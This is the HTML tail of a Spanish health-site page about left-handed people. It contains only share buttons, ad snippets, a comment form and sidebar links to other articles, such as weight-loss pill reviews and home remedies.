swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fpersonas-zurdas-que-no-conocias%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fpersonas-zurdas-que-no-conocias%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">1 <span class="swp_label">Compartir</span></span></div></div>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2806323133"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Revcontent-->
<div id="rcjsload_22ea60"></div>
<!-- End Revcontent-->
</div>

<div class="swp-content-locator"></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://mentecuerposano.com/tu-bebe-se-mueve-por-la-noche-cuando-estas-embarazada/">Por esto es que tu bebé se mueve en la noche cuando estás embarazada</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://mentecuerposano.com/envoltura-de-jengibre-trata-la-tos-fuerte-y-remueve-la-mucosidad-de-los-pulmones/">Envoltura de jengibre: trata la tos fuerte y remueve la mucosidad de los pulmones en una noche</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mentecuerposano.com/author/romina/">Romina Cerutti</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Romina Cerutti"></span><meta itemprop="datePublished" content="2017-02-23T11:21:02+00:00"><meta itemprop="dateModified" content="2017-02-23T11:21:42+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mentecuerposano.com/personas-zurdas-que-no-conocias/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png"></span><meta itemprop="name" content="Mente y Cuerpo Sano"></span><meta itemprop="headline " content="24 datos sobre las personas zurdas que no conocías"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2017/02/Persona-Zurda.jpg"><meta itemprop="width" content="650"><meta itemprop="height" content="450"></span>        </footer>

    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/personas-zurdas-que-no-conocias/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://mentecuerposano.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='6040' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d1e00c7418" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="165"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p>    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad1_widget"><div id="quads-ad1_widget" style="margin0px0px0px0pxpadding0px0px0px0px"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mentecuerposano 336x280 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6662173209"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><div class="td_block_wrap td_block_1 td_block_widget td_uid_3_6968322eaccdb_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_3_6968322eaccdb" ><script>var block_td_uid_3_6968322eaccdb = new tdBlock();
block_td_uid_3_6968322eaccdb.id = "td_uid_3_6968322eaccdb";
block_td_uid_3_6968322eaccdb.atts = '{"custom_title":"Lo M\u00e1s Nuevo","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_6968322eaccdb_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_6968322eaccdb_rand","tdc_css_class_style":"td_uid_3_6968322eaccdb_rand_style"}';
block_td_uid_3_6968322eaccdb.td_column_number = "1";
block_td_uid_3_6968322eaccdb.block_type = "td_block_1";
block_td_uid_3_6968322eaccdb.post_count = "5";
block_td_uid_3_6968322eaccdb.found_posts = "815";
block_td_uid_3_6968322eaccdb.header_color = "#";
block_td_uid_3_6968322eaccdb.ajax_pagination_infinite_stop = "";
block_td_uid_3_6968322eaccdb.max_num_pages = "163";
tdBlocksArray.push(block_td_uid_3_6968322eaccdb);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Lo Más Nuevo</span></h4></div><div id=td_uid_3_6968322eaccdb class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" class="td-image-wrap" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente"><img width="324" height="235" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2017/02/pastillas-para-bajar-de-peso-324x235.jpg"   alt="" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente">Las 14 mejores pastillas y suplementos para bajar de peso del...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Hay muchas formas distintas para perder peso, en el mundo existen drogas, suplementos y pastillas para lograr el sueño de bajar de peso.

Estos suelen...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" class="td-image-wrap" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras">Los TOP 5 mejores quemadores de grasa para mujeres en el...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" class="td-image-wrap" title="100 animales extintos recientemente en todo el mundo y sus causas"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="100 animales extintos recientemente en todo el mundo y sus causas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" title="100 animales extintos recientemente en todo el mundo y sus causas">100 animales extintos recientemente en todo el mundo y sus causas</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" class="td-image-wrap" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer">Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" class="td-image-wrap" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene">Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget td_uid_4_6968322eb0ff9_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_4_6968322eb0ff9" ><script>var block_td_uid_4_6968322eb0ff9 = new tdBlock();
block_td_uid_4_6968322eb0ff9.id = "td_uid_4_6968322eb0ff9";
block_td_uid_4_6968322eb0ff9.atts = '{"custom_title":"Recomendado:","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_6968322eb0ff9_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_6968322eb0ff9_rand","tdc_css_class_style":"td_uid_4_6968322eb0ff9_rand_style"}';
block_td_uid_4_6968322eb0ff9.td_column_number = "1";
block_td_uid_4_6968322eb0ff9.block_type = "td_block_1";
block_td_uid_4_6968322eb0ff9.post_count = "0";
block_td_uid_4_6968322eb0ff9.found_posts = "0";
block_td_uid_4_6968322eb0ff9.header_color = "#";
block_td_uid_4_6968322eb0ff9.ajax_pagination_infinite_stop = "";
block_td_uid_4_6968322eb0ff9.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_4_6968322eb0ff9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recomendado:</span></h4></div><div id=td_uid_4_6968322eb0ff9 class="td_block_inner"></div></div> <!-- ./block -->
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad2_widget"><div id="quads-ad2_widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano 300x600 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2770514400"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://mentecuerposano.com/lp/encuesta" target="_blank" rel="noopener"><img decoding="async" alt="prueba" src="https://mentecuerposano.com/wp-content/uploads/2017/01/peor-alimento.jpg" width="348" height="293" border="0px"></a></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_6_6968322eb1cfc_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6968322eb1cfc" ><script>var block_td_uid_6_6968322eb1cfc = new tdBlock();
block_td_uid_6_6968322eb1cfc.id = "td_uid_6_6968322eb1cfc";
block_td_uid_6_6968322eb1cfc.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_6_6968322eb1cfc_rand","tdc_css_class":"td_uid_6_6968322eb1cfc_rand","tdc_css_class_style":"td_uid_6_6968322eb1cfc_rand_style"}';
block_td_uid_6_6968322eb1cfc.td_column_number = "1";
block_td_uid_6_6968322eb1cfc.block_type = "td_block_7";
block_td_uid_6_6968322eb1cfc.post_count = "0";
block_td_uid_6_6968322eb1cfc.found_posts = "0";
block_td_uid_6_6968322eb1cfc.header_color = "";
block_td_uid_6_6968322eb1cfc.ajax_pagination_infinite_stop = "";
block_td_uid_6_6968322eb1cfc.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_6_6968322eb1cfc);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_6_6968322eb1cfc class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_7_6968322eb288a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_6968322eb288a" ><script>var block_td_uid_7_6968322eb288a = new tdBlock();
block_td_uid_7_6968322eb288a.id = "td_uid_7_6968322eb288a";
block_td_uid_7_6968322eb288a.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_7_6968322eb288a_rand","tdc_css_class":"td_uid_7_6968322eb288a_rand","tdc_css_class_style":"td_uid_7_6968322eb288a_rand_style"}';
block_td_uid_7_6968322eb288a.td_column_number = "1";
block_td_uid_7_6968322eb288a.block_type = "td_block_7";
block_td_uid_7_6968322eb288a.post_count = "3";
block_td_uid_7_6968322eb288a.found_posts = "493";
block_td_uid_7_6968322eb288a.header_color = "";
block_td_uid_7_6968322eb288a.ajax_pagination_infinite_stop = "";
block_td_uid_7_6968322eb288a.max_num_pages = "165";
tdBlocksArray.push(block_td_uid_7_6968322eb288a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_7_6968322eb288a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" class="td-image-wrap" title="15 razones por la cual el camote es perfecto para diabéticos"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png 100w, https://mentecuerposano.com/wp-content/uploads/2016/08/c-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="15 razones por la cual el camote es perfecto para diabéticos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" title="15 razones por la cual el camote es perfecto para diabéticos">15 razones por la cual el camote es perfecto para diabéticos</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

